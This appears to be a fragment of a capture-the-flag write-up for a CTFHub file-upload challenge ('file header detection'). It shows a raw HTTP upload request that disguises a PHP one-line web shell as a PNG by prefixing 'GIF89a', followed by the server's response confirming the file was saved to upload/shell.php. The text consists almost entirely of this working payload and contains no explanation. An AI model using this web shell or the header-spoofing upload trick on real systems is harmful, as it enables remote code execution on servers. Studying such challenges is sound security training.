 Content-Length: 375
Origin: http://challenge-3802ae0639ae0c97.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-3802ae0639ae0c97.sandbox.ctfhub.com:10080/
Upgrade-Insecure-Requests: 1
-----------------------------3747046827422944377918144​13958
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
GIF89a
<?php @eval($_POST['666']);?>
-----------------------------374704682742294437791814413958
Content-Disposition: form-data; name="submit"
<script>alert('上传成功')</script>上传文件相对路径<br>upload/shell.php<!DOC
TYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - 文件头检测</title>
</head>
<body>
<h1>CTFHub 文件上传 - 文件头检测</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>